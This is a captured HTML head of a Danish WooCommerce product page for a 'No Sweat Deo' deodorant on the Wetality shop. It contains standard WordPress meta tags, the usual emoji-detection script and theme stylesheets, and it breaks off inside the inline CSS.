

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/da/product/no-sweat-deo-smartship/
body_size: 26140
content:
<!doctype html>
<html lang="da-DK">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>No Sweat Deo &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/da/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo;-kommentar-feed" href="https://wetality.com/da/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
